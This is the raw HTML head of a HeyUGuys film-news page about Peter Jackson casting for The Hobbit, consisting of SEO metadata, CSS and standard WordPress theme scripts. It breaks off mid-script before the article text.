

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/
body_size: 33332
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Peter Jackson Goes in Search of Cast for The Hobbit - HeyUGuys</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.heyuguys.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.heyuguys.com/images/2021/03/favicon-16x16-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Peter Jackson Goes in Search of Cast for The Hobbit - HeyUGuys" />
	<meta property="og:description" content="The woes of The Hobbit have been well publicised but it seems that even though the movie hasn&#8217;t been Greenlit, this hasn&#8217;t stopped Peter Jackson from going in search of his cast. THR are reporting that: Peter Jackson is in Los Angeles this week quietly meeting with actors. The casting trip, which also included stops [&hellip;]" />
	<meta property="og:url" content="https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/" />
	<meta property="og:site_name" content="HeyUGuys" />
	<meta property="article:publisher" content="http://www.facebook.com/heyuguys" />
	<meta property="article:author" content="http://www.facebook.com/heyuguys" />
	<meta property="article:published_time" content="2010-07-14T15:00:05+00:00" />
	<meta property="og:image" content="https://www.heyuguys.com/images/2010/06/Peter-Jackson-220x150.jpg" />
	<meta name="author" content="David Sztypuljak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/daveszt" />
	<meta name="twitter:site" content="@HeyUGuys" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="David Sztypuljak" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/#article","isPartOf":{"@id":"https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/"},"author":{"name":"David Sztypuljak","@id":"https://www.heyuguys.com/#/schema/person/e3cebe8f5d88187f2b6610442e080cc1"},"headline":"Peter Jackson Goes in Search of Cast for The Hobbit","datePublished":"2010-07-14T15:00:05+00:00","mainEntityOfPage":{"@id":"https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/"},"wordCount":167,"commentCount":3,"publisher":{"@id":"https://www.heyuguys.com/#organization"},"image":{"@id":"https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/#primaryimage"},"thumbnailUrl":"https://www.heyuguys.com/images/2010/06/Peter-Jackson-220x150.jpg","keywords":["casting","MGM","Peter Jackson","The Hobbit"],"articleSection":["News"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/#respond"]}]},{"@type":"WebPage","@id":"https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/","url":"https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/","name":"Peter Jackson Goes in Search of Cast for The Hobbit - HeyUGuys","isPartOf":{"@id":"https://www.heyuguys.com/#website"},"primaryImageOfPage":{"@id":"https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/#primaryimage"},"image":{"@id":"https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/#primaryimage"},"thumbnailUrl":"https://www.heyuguys.com/images/2010/06/Peter-Jackson-220x150.jpg","datePublished":"2010-07-14T15:00:05+00:00","breadcrumb":{"@id":"https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/#primaryimage","url":"https://www.heyuguys.com/images/2010/06/Peter-Jackson-220x150.jpg","contentUrl":"https://www.heyuguys.com/images/2010/06/Peter-Jackson-220x150.jpg"},{"@type":"BreadcrumbList","@id":"https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.heyuguys.com/"},{"@type":"ListItem","position":2,"name":"Peter Jackson Goes in Search of Cast for The Hobbit"}]},{"@type":"WebSite","@id":"https://www.heyuguys.com/#website","url":"https://www.heyuguys.com/","name":"HeyUGuys","description":"Movie News, Reviews, Trailers and Interviews","publisher":{"@id":"https://www.heyuguys.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.heyuguys.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.heyuguys.com/#organization","name":"HeyUGuys","url":"https://www.heyuguys.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.heyuguys.com/#/schema/logo/image/","url":"https://i2.wp.com/www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg?fit=272%2C90&ssl=1","contentUrl":"https://i2.wp.com/www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg?fit=272%2C90&ssl=1","width":272,"height":90,"caption":"HeyUGuys"},"image":{"@id":"https://www.heyuguys.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/heyuguys","https://x.com/HeyUGuys","http://www.instagram/heyuguysofficial","https://www.youtube.com/user/heyuguysblog"]},{"@type":"Person","@id":"https://www.heyuguys.com/#/schema/person/e3cebe8f5d88187f2b6610442e080cc1","name":"David Sztypuljak","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.heyuguys.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10d3c759579b26c740c33fe56849ffdf4e68f1c3c6e2a527c8860c4eb5f3fce4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10d3c759579b26c740c33fe56849ffdf4e68f1c3c6e2a527c8860c4eb5f3fce4?s=96&d=mm&r=g","caption":"David Sztypuljak"},"description":"David Sztypuljak is the Co-Founder and Editor of HeyUGuys. He loves all things movies, often even the terrible films that others hate!","sameAs":["https://www.heyuguys.com","http://www.facebook.com/heyuguys","http://instagram.com/daveszt","https://x.com/http://www.twitter.com/daveszt","http://www.youtube.com/heyuguys"],"url":"https://www.heyuguys.com/author/daveszt/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.heyuguys.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HeyUGuys &raquo; Feed" href="https://www.heyuguys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HeyUGuys &raquo; Comments Feed" href="https://www.heyuguys.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HeyUGuys &raquo; Peter Jackson Goes in Search of Cast for The Hobbit Comments Feed" href="https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heyuguys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heyuguys.com%2Fpeter-jackson-goes-in-search-of-cast-for-the-hobbit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heyuguys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heyuguys.com%2Fpeter-jackson-goes-in-search-of-cast-for-the-hobbit%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.heyuguys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://www.heyuguys.com/wp-content/plugins/theia-post-slider/css/buttons-black.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.heyuguys.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.heyuguys.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.heyuguys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.heyuguys.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.heyuguys.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/hammer.min.js?ver=2.0.4" id="hammer.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=2.0.0" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/main.js?ver=2.0.0" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/tps-transition-simple.js?ver=2.0.0" id="theiaPostSlider/transition.js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.heyuguys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heyuguys.com/wp-json/wp/v2/posts/29989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heyuguys.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wp.me/pEI7R-7NH' />
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.heyuguys.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/amp/">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
